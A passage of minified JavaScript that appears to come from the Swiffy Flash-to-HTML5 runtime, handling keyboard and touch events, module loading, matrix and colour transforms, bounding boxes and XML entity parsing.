g.cj=function(a,b,c){a=this.Dd.cb[String(a)];if(!a)return!0;a=a.concat();for(var d=!0,e=0;e<a.length;++e){var f=a[e];if(f&&!f.ng&&f.Bi==b){var h=f.listener,k=f.Je||f.src;f.Ai&&this.$s(f);d=!1!==h.call(k,c)&&d}}return d&&0!=c.bs};g.Dl=function(a,b,c,d){return this.Dd.Dl(String(a),b,c,d)};var $b=function(a,b,c,d,e){if(!($a||ab||cb&&jb("525")))return!0;if(db&&e)return Wb(a);if(e&&!d)return!1;ja(b)&&(b=Zb(b));if(!c&&(17==b||18==b||db&&91==b))return!1;if((cb||ab)&&d&&c)switch(a){case 220:case 219:case 221:case 192:case 186:case 189:case 187:case 188:case 190:case 191:case 192:case 222:return!1}if($a&&d&&b==a)return!1;switch(a){case 13:return!0;case 27:return!(cb||ab)}return Wb(a)},Wb=function(a){if(48<=a&&57>=a||96<=a&&106>=a||65<=a&&90>=a||(cb||ab)&&0==a)return!0;switch(a){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:return!0;
default:return!1}},Zb=function(a){if(bb)a=ac(a);else if(db&&cb)a:switch(a){case 93:a=91;break a}return a},ac=function(a){switch(a){case 61:return 187;case 59:return 186;case 173:return 189;case 224:return 91;case 0:return 224;default:return a}};var bc=function(a,b){Vb.call(this);a&&this.Gk(a,b)};m(bc,Vb);g=bc.prototype;g.nh=null;g.Ej=null;g.dm=null;g.Hj=null;g.kc=-1;g.Oe=-1;g.zk=!1;
var cc={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,63302:45},dc={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},ec=$a||ab||cb&&jb("525"),fc=db&&bb;g=bc.prototype;
g.Lv=function(a){(cb||ab)&&(17==this.kc&&!a.ctrlKey||18==this.kc&&!a.altKey||db&&91==this.kc&&!a.metaKey)&&this.Xr();-1==this.kc&&(a.ctrlKey&&17!=a.keyCode?this.kc=17:a.altKey&&18!=a.keyCode?this.kc=18:a.metaKey&&91!=a.keyCode&&(this.kc=91));ec&&!$b(a.keyCode,this.kc,a.shiftKey,a.ctrlKey,a.altKey)?this.handleEvent(a):(this.Oe=Zb(a.keyCode),fc&&(this.zk=a.altKey))};g.Xr=function(){this.Oe=this.kc=-1};g.Mv=function(a){this.Xr();this.zk=a.altKey};
g.handleEvent=function(a){var b=a.Mb,c,d,e=b.altKey;$a&&"keypress"==a.type?(c=this.Oe,d=13!=c&&27!=c?b.keyCode:0):(cb||ab)&&"keypress"==a.type?(c=this.Oe,d=0<=b.charCode&&63232>b.charCode&&Wb(c)?b.charCode:0):Za&&!cb?(c=this.Oe,d=Wb(c)?b.keyCode:0):(c=b.keyCode||this.Oe,d=b.charCode||0,fc&&(e=this.zk),db&&63==d&&224==c&&(c=191));var f=c=Zb(c),h=b.keyIdentifier;c?63232<=c&&c in cc?f=cc[c]:25==c&&a.shiftKey&&(f=9):h&&h in dc&&(f=dc[h]);a=f==this.kc;this.kc=f;b=new gc(f,d,a,b);b.altKey=e;this.dispatchEvent(b)};
g.Gk=function(a,b){this.Hj&&this.detach();this.nh=a;this.Ej=Hb(this.nh,"keypress",this,b);this.dm=Hb(this.nh,"keydown",this.Lv,b,this);this.Hj=Hb(this.nh,"keyup",this.Mv,b,this)};g.detach=function(){this.Ej&&(Qb(this.Ej),Qb(this.dm),Qb(this.Hj),this.Hj=this.dm=this.Ej=null);this.nh=null;this.Oe=this.kc=-1};g.lh=function(){bc.J.lh.call(this);this.detach()};var gc=function(a,b,c,d){xb.call(this,d);this.type="key";this.keyCode=a;this.charCode=b;this.repeat=c};m(gc,xb);var hc=function(a){return a};var ic=function(a,b,c){if(ka(a))c&&(a=oa(a,c));else if(a&&"function"==typeof a.handleEvent)a=oa(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<b?-1:aa.setTimeout(a,b||0)};var jc=function(){this.xr={};this.vm={};this.Jm={};this.An=null;this.Im=[]};da(jc);jc.prototype.aq=function(a,b){return a+"_"+b+".js"};var kc=function(a){eval(a)};jc.prototype.init=function(a,b){ba("__gjsload__",kc,void 0);this.An=a.replace(/\.js$/,"");b&&(this.aq=b);Fa(this.Im,function(a){this.Vq(a)},this);Ga(this.Im)};jc.prototype.Wr=function(a,b,c){var d=this.xr,e=this.vm;e[a]?c(e[a][b]):d[a]?d[a].push([b,c]):(d[a]=[[b,c]],ha(this.An)?this.Vq(a):this.Im.push(a))};
jc.prototype.Dr=function(a,b,c){var d=this.vm,e=this.xr;d[a]||(d[a]={});if(c)d[a][b]=c;else if(e[a]){for(b=0;b<e[a].length;++b)(0,e[a][b][1])(d[a][e[a][b][0]]);delete e[a];delete this.Jm[a]}};jc.prototype.Vq=function(a){ic(function(){if(!this.vm[a]){var b=this.aq(this.An,a),c;a:{c=this.Jm;for(var d in c)if(c[d]==b){c=!0;break a}c=!1}this.Jm[a]=b;c||(b=qb("SCRIPT",{type:"text/javascript",src:b}),document.body.appendChild(b))}},0,this)};var lc=null,mc=null,nc=bb||cb||Za||"function"==typeof aa.atob,oc=function(){if(!lc){lc={};mc={};for(var a=0;65>a;a++)lc[a]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(a),mc[lc[a]]=a,62<=a&&(mc["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_.".charAt(a)]=a)}};var pc=function(a){a=String(a);if(/^\s*$/.test(a)?0:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a);};var qc=Ya(),rc=Wa("Safari")&&!(Ya()||Wa("Coast")||Xa()||Wa("Edge")||Wa("Silk")||Wa("Android"))&&!(Wa("iPhone")&&!Wa("iPod")&&!Wa("iPad")||Wa("iPad")||Wa("iPod"));var sc=/iPhone|iPod/,tc=function(a,b,c,d){return a<<21|b<<14|c<<7|d},vc=/OS (\d)_(\d)(?:_(\d))?/;var wc="normal layer multiply screen lighten darken difference add subtract invert alpha erase overlay hardlight shader".split(" "),xc={OA:0,MA:1,eB:2,cB:3,dB:4,QC:5,Hz:6,$A:7,ZB:8,$B:9,UB:10,TB:11,uB:12,Bz:13,Dz:14,Az:15,Cz:16,CA:17,lz:18,ke:19,NA:20},yc={pB:2,kf:3,Ig:4,Kg:5,cf:6,Fz:7,PA:8,QA:9,uA:12,tA:13,sA:14,rA:15,pt:16,xA:17,lA:18,kA:19,qA:20,pA:21,oA:22,nA:23,mA:24,vA:25,wA:26,aB:27,IB:28,tB:29,mB:30,vk:31,BB:32,HB:33,nB:35,wB:36,DB:37,FB:38,yB:39,AB:40,tt:41,Ez:42,FC:43,EB:44,zB:45,GB:46,
xB:47,CB:48,jf:49,Jg:50,ZA:53,XA:54,YA:55,VA:56,WA:57,qC:58,oC:59,pC:60,mC:61,nC:62,hf:64,ie:65,ke:66,Ty:69,Ry:70,YB:71,XB:72,bf:73,ez:74,je:76,Uy:78,Sy:79,GC:80,IC:81,HC:82,Gg:83,jB:85,iB:86,pi:87,gf:88,Rz:89,ff:90,Oz:93,Nz:94,Sz:96,gC:97,Tz:98,bC:99,Hg:100,df:101,Yz:102,DA:104,yz:106,ef:108,hC:109,iz:112,Lz:113,Kz:114,hz:115,jz:116,gz:117,fz:118,mi:119,li:120,pd:128,az:130,cz:133,Ey:134,Fy:135,bz:137,gB:144,ot:145,zA:146,lt:147,pz:148,OC:149,st:150,Hy:151,jt:160,ut:161,rt:162,mt:163,qt:164,bB:165,
aC:166,RC:167,Gy:168,Iy:169,Jy:170,nt:171,wC:172,TA:173,RA:174,iA:175,hA:176,oi:177,KA:178,LA:179,ni:180,BA:192,rz:193,AA:194,qz:195,hB:196,By:197,EC:198,fB:199,Uz:208,Vz:209,Wz:210,Xz:211,cC:212,dC:213,eC:214,fC:215,mz:239,oz:240,nz:241,Yn:256,$n:257,Zn:258,wk:259,Wn:260,Xn:261,Vn:262,kt:263};var zc=function(a,b,c){for(var d=[];c=b(a,c,d););return String.fromCharCode.apply(String,d)},Ac=function(a,b,c){var d=a.length,e=c.length;if(b>=d)return 0;var f=a[b++];c.push(f);if(194>f||244<f)return b;for(var h=f&32?f&16?3:2:1,f=f&63>>h;h--;){if(b>=d)return 0;var k=a[b];if(128!=(k&192))return b;c.push(k);b++;f=f<<6|k&63}if(1114111<f)return b;65535<f&&(f-=65536,c[e++]=(f>>10&1023)+55296,f=(f&1023)+56320);c[e++]=f;c.length=e;return b},Bc=function(a,b,c){if(b+2>a.length)return 0;c.push(a[b++]|a[b++]<<
8);return b},Cc=function(a,b,c){if(b+2>a.length)return 0;c.push(a[b++]<<8|a[b++]);return b};var Dc=function(a,b){this.type=a;this.lg=b||null};var Ec=function(a,b){this.x=a;this.y=b};Ec.prototype.eb=function(a){if(!a.Tb()){var b=this.x*a.K+this.y*a.o+a.Z;this.x=this.x*a.u+this.y*a.C+a.Y;this.y=b}};Ec.prototype.ed=function(a){if(!a.Tb()){var b=a.wl();if(0!=b){var c=this.x-a.Y,d=this.y-a.Z;this.x=(c*a.o-d*a.C)/b;this.y=(d*a.u-c*a.K)/b}}};Ec.prototype.clone=function(){return new Ec(this.x,this.y)};
var Fc=function(a,b){return Math.sqrt(a*a+b*b)},Gc=function(a,b,c,d,e,f){this.u=a;this.K=b;this.C=c;this.o=d;this.Y=e;this.Z=f},Hc=new Gc(1,0,0,1,0,0),Ic=new Gc(0,0,0,0,0,0),Jc=new Gc(20,0,0,20,0,0),Kc=new Gc(.05,0,0,.05,0,0),Lc=20/16384/2,Mc=function(a,b,c,d,e,f){if(0===e&&0===f&&0===b&&0===c){if(1===a&&1===d)return Hc;if(.05===a&&.05===d)return Kc;if(20===a&&20===d)return Jc}return new Gc(a,b,c,d,e,f)};g=Gc.prototype;g.wl=function(){return this.u*this.o-this.K*this.C};
g.Gq=function(){if(this.Tb())return this;var a=this.wl();return 0==a?Hc:Mc(this.o/a,-this.K/a,-this.C/a,this.u/a,(this.C*this.Z-this.o*this.Y)/a,(this.K*this.Y-this.u*this.Z)/a)};g.multiply=function(a){return this.Tb()?a:a.Tb()?this:Mc(this.u*a.u+this.K*a.C,this.u*a.K+this.K*a.o,this.C*a.u+this.o*a.C,this.C*a.K+this.o*a.o,this.Y*a.u+this.Z*a.C+a.Y,this.Y*a.K+this.Z*a.o+a.Z)};g.Cr=function(a,b){return 1===a&&1===b?this:Mc(this.u*a,this.K*a,this.C*b,this.o*b,this.Y,this.Z)};
g.Br=function(a,b){return 1===a&&1===b?this:Mc(this.u*a,this.K*b,this.C*a,this.o*b,this.Y*a,this.Z*b)};g.Jv=function(){return this.Tb()?1:Math.sqrt(this.u*this.u+this.K*this.K)};g.Kv=function(){return this.Tb()?1:Math.sqrt(this.C*this.C+this.o*this.o)};g.Ev=function(){return this.Tb()?1:Math.sqrt(Math.sqrt(this.u*this.u+this.K*this.K)*Math.sqrt(this.C*this.C+this.o*this.o))};g.Zj=function(a,b){return 0===a&&0===b?this:Mc(this.u,this.K,this.C,this.o,this.Y+a,this.Z+b)};
g.Tn=function(a,b){return this.Y===a&&this.Z===b?this:Mc(this.u,this.K,this.C,this.o,a,b)};g.toString=function(){return"matrix("+this.u+","+this.K+","+this.C+","+this.o+","+this.Y+","+this.Z+")"};g.Du=function(){var a=this.Jv(),b=this.Kv();if(!a||!b||this.Tb())return{od:1,af:1,angle:0,C:0,o:1};var c=this.u/a,d=this.K/a;return{od:a,af:b,angle:-Math.atan2(this.K,this.u),C:(c*this.C+d*this.o)/a,o:(c*this.o-d*this.C)/b}};g.Tb=function(){return this===Hc};
g.oa=function(a){return a===this?!0:!a||a.Tb()||this.Tb()?!1:this.u==a.u&&this.K==a.K&&this.C==a.C&&this.o==a.o&&this.Y==a.Y&&this.Z==a.Z};g.Yt=function(a){return a===this?!0:this.u==a.u&&this.K==a.K&&this.C==a.C&&this.o==a.o};g.Fc=function(a){this.Tb()||a.transform(this.u,this.K,this.C,this.o,this.Y,this.Z)};g.qm=function(){return(!!this.u||!!this.K)&&(!!this.o||!!this.C)};var Nc=function(a,b,c,d){this.r=a;this.Ob=b;this.Jb=c;this.$b=d};
Nc.prototype.toString=function(){return"rgb("+(this.r|0)+","+(this.Ob|0)+","+(this.Jb|0)+")"};Nc.prototype.ld=function(){return"rgba("+(this.r|0)+","+(this.Ob|0)+","+(this.Jb|0)+","+(this.$b/.255|0)/1E3+")"};var Qc=function(a,b){var c=a|0,d=c&255,c=c>>8,e=c&255,f=l(b)?b:100;return new Nc(c>>8&255,e,d,100>f?0<f?2.55*f|0:0:255)};Nc.prototype.iw=function(){return 255<=this.$b};Nc.prototype.wv=function(){return.3*this.r+.6*this.Ob+.1*this.Jb};
var Rc=function(a,b,c,d,e,f,h,k){this.Eb=a;this.Vb=b;this.Cb=c;this.Rb=d;this.Ab=e;this.Lb=f;this.Ra=h;this.zb=k},Sc=new Rc(256,0,256,0,256,0,256,0);g=Rc.prototype;g.Tv=function(a){return new Rc(this.Eb*a.Eb>>8,(this.Eb*a.Vb>>8)+this.Vb,this.Cb*a.Cb>>8,(this.Cb*a.Rb>>8)+this.Rb,this.Ab*a.Ab>>8,(this.Ab*a.Lb>>8)+this.Lb,this.Ra*a.Ra>>8,(this.Ra*a.zb>>8)+this.zb)};
g.apply=function(a){return new Nc((a.r*this.Eb>>8)+this.Vb,(a.Ob*this.Cb>>8)+this.Rb,(a.Jb*this.Ab>>8)+this.Lb,Math.max(Math.min((a.$b*this.Ra>>8)+this.zb,255),0))};g.oa=function(a){return null!=a&&this.Eb==a.Eb&&this.Vb==a.Vb&&this.Cb==a.Cb&&this.Rb==a.Rb&&this.Ab==a.Ab&&this.Lb==a.Lb&&this.Ra==a.Ra&&this.zb==a.zb};g.se=function(){return 0==this.zb&&(0==this.Ra||256>=this.Ra&&256==this.Eb&&0==this.Vb&&256==this.Cb&&0==this.Rb&&256==this.Ab&&0==this.Lb)};
g.Hl=function(){return Math.max(this.Ra,0)/256};g.ht=function(a){return new Rc(this.Eb,this.Vb,this.Cb,this.Rb,this.Ab,this.Lb,a,this.zb)};g.lo=function(){return[this.Eb,0,0,0,this.Vb,0,this.Cb,0,0,this.Rb,0,0,this.Ab,0,this.Lb,0,0,0,this.Ra,this.zb]};g.cy=function(){return Sc.oa(this)?"":this.Eb+","+this.Vb+","+this.Cb+","+this.Rb+","+this.Ab+","+this.Lb+","+this.Ra+","+this.zb};g.qm=function(){return 0<255*this.Ra+this.zb};g.hw=function(a){return this.oa(a)||this.se()&&a.se()};
var Tc=function(a,b,c,d){this.j=a;this.l=b;this.F=c;this.H=d;this.xc()&&this.reset()},Uc=function(){return new Tc(Number.POSITIVE_INFINITY,Number.POSITIVE_INFINITY,Number.NEGATIVE_INFINITY,Number.NEGATIVE_INFINITY)};g=Tc.prototype;g.reset=function(){this.l=this.j=Number.POSITIVE_INFINITY;this.H=this.F=Number.NEGATIVE_INFINITY};g.clone=function(){return new Tc(this.j,this.l,this.F,this.H)};g.expand=function(a,b){this.bc(a,b,0,0)};
g.bc=function(a,b,c,d){this.j=Math.min(this.j,a-c);this.F=Math.max(this.F,a+c);this.l=Math.min(this.l,b-d);this.H=Math.max(this.H,b+d)};g.Ef=function(){this.j=Math.floor(this.j);this.l=Math.floor(this.l);this.F=Math.ceil(this.F);this.H=Math.ceil(this.H)};g.add=function(a){this.l+=a.l;this.H+=a.H;this.j+=a.j;this.F+=a.F};g.zt=function(a){this.l-=a.H;this.H-=a.l;this.j-=a.F;this.F-=a.j};g.translate=function(a,b){this.j+=a;this.l+=b;this.F+=a;this.H+=b};
g.scale=function(a,b){this.j*=a;this.l*=b;this.F*=a;this.H*=b};g.rm=function(a){if(!a.Tb()&&!this.xc()){var b=this.j,c=this.l,d=this.F-this.j,e=this.H-this.l,f=a.u*b+a.C*c+a.Y,b=a.K*b+a.o*c+a.Z,c=f+a.u*d,d=b+a.K*d,h=a.C*e;a=a.o*e;this.j=Math.min(f,c,f+h,c+h);this.F=Math.max(f,c,f+h,c+h);this.l=Math.min(b,d,b+a,d+a);this.H=Math.max(b,d,b+a,d+a)}};g.eb=function(a){var b=this.clone();b.rm(a);return b};g.ur=function(a){return this.F>a.j&&a.F>this.j&&this.H>a.l&&a.H>this.l};
g.Po=function(a){return a.j>=this.j&&a.F<=this.F&&a.l>=this.l&&a.H<=this.H};g.oa=function(a){return a.j==this.j&&a.F==this.F&&a.l==this.l&&a.H==this.H};g.contains=function(a,b){return a>=this.j&&a<=this.F&&b>=this.l&&b<=this.H};g.ah=function(a){this.j=Math.min(this.j,a.j);this.F=Math.max(this.F,a.F);this.l=Math.min(this.l,a.l);this.H=Math.max(this.H,a.H)};g.Gh=function(a){this.j=Math.max(this.j,a.j);this.F=Math.min(this.F,a.F);this.l=Math.max(this.l,a.l);this.H=Math.min(this.H,a.H);this.xc()&&this.reset()};
g.Vw=function(a){this.j-=a;this.l-=a;this.F+=a;this.H+=a};g.xc=function(){return!(this.j<=this.F&&this.l<=this.H)};g.Ch=function(){return!(this.j<this.F&&this.l<this.H)};g.width=function(){return Math.max(this.F-this.j,0)};g.height=function(){return Math.max(this.H-this.l,0)};var Wc=function(a){if(ha(a)){var b=Vc(a);a=b();var c=b(),d=a+b(),b=c+b();return new Tc(a,c,d,b)}return new Tc(a.xmin,a.ymin,a.xmax,a.ymax)};Tc.prototype.toString=function(){return""+this.j+" "+this.l+" "+this.width()+" "+this.height()};
var Yc=function(a,b,c,d){this.x=new Xc(a.j,a.width(),b.j,b.width(),c);this.y=new Xc(a.l,a.height(),b.l,b.height(),d)},Xc=function(a,b,c,d,e){this.Xi=Math.min(1/e,b/(b-d));this.Qv=c;this.Ul=d;this.Bm=a+this.Xi*(c-a);this.hr=b-this.Xi*(b-d)};Xc.prototype.slice=function(a){a-=this.Qv;return 0>a?this.Bm+this.Xi*a:a<this.Ul?this.Bm+a*this.hr/this.Ul:this.Bm+this.hr+this.Xi*(a-this.Ul)};var Zc=function(a,b,c,d,e){this.clip=a;c||(a=a.ua(),d=this.bq(d,e),this.ip=a.Y-d.x,this.jp=a.Z-d.y);this.Xg=b};Zc.prototype.ip=0;Zc.prototype.jp=0;Zc.prototype.bq=function(a,b){var c=this.clip.getParent()?this.clip.getParent().$():Hc,d=new Ec(a,b);d.ed(c);return d};Zc.prototype.Dw=function(a,b){var c=this.bq(a,b),d=c.x+this.ip,c=c.y+this.jp;this.Xg&&(d=Math.max(Math.min(d,this.Xg.F),this.Xg.j),c=Math.max(Math.min(c,this.Xg.H),this.Xg.l));this.clip.setTransform(this.clip.ua().Tn(d,c))};var $c,ad,bd=document.currentScript;if(bd)$c=bd.src;else{var cd=Error().stack;if(cd){var dd=cd.match("(\\w+://\\S+?):\\d+");dd&&($c=dd[1])}else{var ed=document.getElementsByTagName("script");0!=ed.length&&($c=ed[ed.length-1].src)}}$c&&(dd=$c.match("^(.*/)([^/]+)(/[^/]+)_main.js$"))&&(ad=dd[1]+"v7.4.1"+dd[3]+".js");if(ad){var fd=ad;jc.vh().init(fd,void 0)}var hd=function(a,b){gd(a)?jc.vh().Wr("as3","swiffy.vm.as3.VM",b):jc.vh().Wr("as2","swiffy.vm.as2.VM",b)};var id=function(){this.y=this.x=0;this.np=!1;this.Dc=!0;this.ep="auto";this.ap=""},jd={arrow:"default",auto:"",button:"pointer",hand:"move",ibeam:"text"};g=id.prototype;g.hk=function(a){this.np=a};g.Zv=function(){return this.np};g.un=function(a){var b=new Ec(this.x,this.y);b.ed(a);return b.x};g.vn=function(a){var b=new Ec(this.x,this.y);b.ed(a);return b.y};g.jj=function(a){var b=this.Dc;this.Dc=a;return b};g.jy=function(a){var b=jd[a];if(!l(b))return!1;this.ep=a;this.ap=b;return!0};g.Mf=function(){return this.ep};
g.hv=function(){return this.Dc?this.ap:"none"};var ld=function(a){this.gp=a||":"+(kd++).toString(36)},kd=0,md=new ld,nd={};ld.prototype.Ow=0;ld.prototype.Gl=function(){return this.gp+"-"+(this.Ow++).toString(36)};var od=function(a,b){this.ha=a;this.xe=[];this.wm=!1;this.Ij=null;this.Ts=0;this.Sf=!1;this.gy=b;this.It="createTouch"in document&&0<=b};g=od.prototype;
g.qy=function(){if(this.It){Hb(this.ha.Da,"touchstart",this.iy,!1,this);Hb(this.ha.Da,"touchmove",this.fy,!1,this);Hb(this.ha.Da,"touchend",this.ey,!1,this);var a=Hb(document,"touchstart",this.hy,!1,this);this.xe.push(a);a=Hb(document,"touchend",this.dy,!1,this);this.xe.push(a)}Hb(this.ha.Da,"mousemove",this.Cw,!1,this);Hb(this.ha.Da,"mousedown",this.Aw,!1,this);Hb(this.ha.Da,"mouseup",this.Hw,!1,this);Hb(this.ha.Da,"mouseout",this.Ew,!1,this);Hb(this.ha.Da,"contextmenu",pd,!1);Hb(this.ha.Da,"mouseover",
pd,!1);a=Hb(document,"mousedown",this.zw,!1,this);this.xe.push(a);a=Hb(document,"mouseup",this.Gw,!1,this);this.xe.push(a);a=Hb(document,"mouseover",this.Bw,!1,this);this.xe.push(a)};g.ky=function(){for(var a=0;a<this.xe.length;a++)Qb(this.xe[a])};g.iy=function(a){a.stopPropagation();this.Rh(a);var b=a.Mb.touches,c=a.Mb.changedTouches;this.Sf||1!=b.length||1!=c.length?(this.Sf=!0,this.Lk(a)):(this.Ij=qd(a),this.ha.Se(this.Of(a)),this.ha.kr())};
g.fy=function(a){a.stopPropagation();this.Rh(a);this.Sf||(a=this.Of(a),this.ha.Se(a))};g.ey=function(a){a.stopPropagation();this.Rh(a);var b=a.Mb.changedTouches;0!=a.Mb.touches.length||1!=b.length||this.Sf||this.Lw(a)||this.ha.pr();this.Lk(a)};g.hy=function(a){a.stopPropagation();this.Rh(a);this.ha.mr();this.Sf=!0};g.dy=function(a){a.stopPropagation();this.Rh(a);this.Lk(a);this.ha.qr()};g.Lk=function(a){this.ha.Se(new Ec(-1,-1),null);this.wm=!1;0==a.Mb.touches.length&&(this.Sf=!1)};
g.Cw=function(a){a.stopPropagation();this.ne(a)&&this.ha.Se(this.Of(a))};g.Aw=function(a){a.stopPropagation();this.ne(a)&&(this.ha.Se(this.Of(a)),this.ha.kr())};g.Hw=function(a){a.stopPropagation();this.ne(a)&&this.ha.pr()};g.Ew=function(a){a.stopPropagation();this.ne(a)&&this.ha.Se(this.Of(a),null)};g.zw=function(a){a.stopPropagation();this.ne(a)&&this.ha.mr()};g.Gw=function(a){a.stopPropagation();this.ne(a)&&this.ha.qr()};g.Bw=function(a){a.stopPropagation();this.ne(a)&&this.ha.Se(this.Of(a),null)};
g.Rh=function(){this.Ts=pa()+1E3};g.ne=function(a){return pa()<this.Ts?!1:2!=a.button};g.Lw=function(a){var b=qd(a);if(!this.Ij)return!0;a=b.x-this.Ij.x;var b=b.y-this.Ij.y,c=this.gy;return a*a+b*b>c*c?!0:!1};var qd=function(a){var b=a.Mb.touches,c=a.Mb.changedTouches;b&&1==b.length?a=b[0]:c&&1==c.length&&(a=c[0]);return new Ec(a.clientX,a.clientY)};
od.prototype.Of=function(a){a=qd(a);var b=this.ha.Td.getBoundingClientRect();this.wm=a.x>=b.left&&a.x<b.right&&a.y>=b.top&&a.y<b.bottom;a=new Ec(a.x-b.left,a.y-b.top);a.ed(this.ha.W.mk);return a};var pd=function(a){a.stopPropagation();return!1};var rd=function(a){if(9>a.length)return!1;for(var b=0;9>b;++b)if("__swiffy_".charCodeAt(b)!=a.charCodeAt(b))return!1;return!0};var sd=window!=window.top,td=-1!=navigator.userAgent.indexOf("iPad")||sc.test(navigator.userAgent),ud="devicePixelRatio"in window?function(){return window.devicePixelRatio}:"screen"in window&&"deviceXDPI"in window.screen&&"logicalXDPI"in window.screen?function(){return window.screen.deviceXDPI/window.screen.logicalXDPI}:function(){return 1},vd=function(a){return window.setTimeout(function(){a.call(window,Date.now())},1E3/60)},wd=function(a){window.clearTimeout(a)},xd=window.requestAnimationFrame||
window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,yd=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||null,zd;if(zd=-1!=navigator.userAgent.indexOf("iPad")||sc.test(navigator.userAgent)){var Ad=vc.exec(navigator.userAgent)||[];Ad.shift();zd=tc.apply(null,Ad)<tc(7)}var Bd=zd?vd:xd?oa(xd,window):vd,Cd=Bd!==vd&&yd?oa(yd,window):wd,Dd=document.createElement("canvas");
Dd.width=1;Dd.height=1;var Ed=Dd.getContext("2d"),Fd=Ed.createImageData(1,1);Fd.data[0]=127;Fd.data[3]=127;Ed.putImageData(Fd,0,0);var Gd=255==Ed.getImageData(0,0,1,1).data[0],Hd=function(a,b,c,d){a.putImageData(b,c,d)},Id=function(a,b,c,d){for(var e=b.data,f=e.length;0<f;){var h=e[--f]+1;e[--f]=e[f]*h>>8;e[--f]=e[f]*h>>8;e[--f]=e[f]*h>>8}a.putImageData(b,c,d)},Jd=Gd?Id:Hd;var Kd=function(){this.Qi=[];this.mm={}},Ld=function(a,b){this.id=a;this.ih=b};Ld.prototype.bm=function(){return!!this.ih};Ld.prototype.get=function(){return this.ih};Kd.prototype.Be=function(a){var b=this.Qi[a];b||(b=new Ld(a,null),this.Qi[a]=b);return b};Kd.prototype.iv=function(a,b){var c=this.Qi[a],c=c&&c.ih;return c instanceof b?c:null};Kd.prototype.Fr=function(a){this.Be(a.id).ih=a};Kd.prototype.iu=function(a,b){for(var c=this.Qi,d=0;d<c.length;d++)c[d]&&c[d].ih&&c[d].get().ud(a);b&&a.zi(b)};var Md=function(){this.zm=!0;this.vj=[];this.Nj=[]};Md.prototype.add=function(a){this.Nj.push(a)};Md.prototype.xk=function(a){this.vj.push(a)};Md.prototype.flush=function(){if(this.zm){this.zm=!1;for(var a=0,b=0;;)if(a<this.vj.length)this.vj[a++]();else if(b<this.Nj.length)this.Nj[b++]();else{this.vj=[];this.Nj=[];this.zm=!0;break}}};var Nd=RegExp("^[A-Z_a-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02ff\u0370-\u037d\u037f-\u1fff\u200c-\u200d\u2070-\u218f\u2c00-\u2fef\u3001-\ud7ff\uf900-\ufdcf\ufdf0-\ufffd][A-Z_a-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02ff\u0370-\u037d\u037f-\u1fff\u200c-\u200d\u2070-\u218f\u2c00-\u2fef\u3001-\ud7ff\uf900-\ufdcf\ufdf0-\ufffd.0-9\u00b7\u0300-\u036f\u203f-\u2040-]*$"),Od=function(a){if(null!=a&&(a=String(a),a.match(Nd)))return a},Pd={"<":"&lt;",">":"&gt;","&":"&amp;",'"':"&quot;","'":"&apos;","\t":"&#x9;",
"\n":"&#xA;","\r":"&#xD;"},Qd=function(a){return Pd[a]||a},Rd=function(a){return String(a).replace(/[<>&]/g,Qd)},Sd=function(a){return String(a).replace(/[<&"\t\n\r]/g,Qd)},Td={},Ud;for(Ud in Pd)Td[Pd[Ud]]=Ud;
var Vd="&nbsp; &iexcl; &cent; &pound; &curren; &yen; &brvbar; &sect; &uml; &copy; &ordf; &laquo; &not; &shy; &reg; &macr; &deg; &plusmn; &sup2; &sup3; &acute; &micro; &para; &middot; &cedil; &sup1; &ordm; &raquo; &frac14; &frac12; &frac34; &iquest; &Agrave; &Aacute; &Acirc; &Atilde; &Auml; &Aring; &AElig; &Ccedil; &Egrave; &Eacute; &Ecirc; &Euml; &Igrave; &Iacute; &Icirc; &Iuml; &ETH; &Ntilde; &Ograve; &Oacute; &Ocirc; &Otilde; &Ouml; &times; &Oslash; &Ugrave; &Uacute; &Ucirc; &Uuml; &Yacute; &THORN; &szlig; &agrave; &aacute; &acirc; &atilde; &auml; &aring; &aelig; &ccedil; &egrave; &eacute; &ecirc; &euml; &igrave; &iacute; &icirc; &iuml; &eth; &ntilde; &ograve; &oacute; &ocirc; &otilde; &ouml; &divide; &oslash; &ugrave; &uacute; &ucirc; &uuml; &yacute; &thorn; &yuml;".split(" "),Wd=
{},Xd;for(Xd in Td)Wd[Xd]=Td[Xd];for(var Yd=0;Yd<Vd.length;++Yd)Wd[Vd[Yd]]=String.fromCharCode(Yd+160);var Zd=function(a,b,c,d){this.Zb=a;this.Ba=0;this.Rv=b;this.Xw=c;this.Xu=d?Wd:Td;this.next=this.Zg};g=Zd.prototype;g.Ss=function(){this.next=this.Ss;return null};g.uc=function(a){this.next=function(){throw this.uc(a);};throw new $d(a);};g.Zs=function(a){var b=this.Xu;return a.replace(/&(#?)([^\s]+?);/g,function(a,d,e){return d&&(d=Number("0"+e),d===d)?String.fromCharCode(d):b[a]||a})};
g.Zg=function(){var a=this.wj("<"),b;0>a?(b=this.Zb.substring(this.Ba),this.next=this.Ss):(b=this.Zb.substring(this.Ba,a),this.Ba=a,this.next=this.vw);this.Rv&&(b=b.trim());return b?(b=this.Zs(b),{type:"text",value:b}):this.next()};
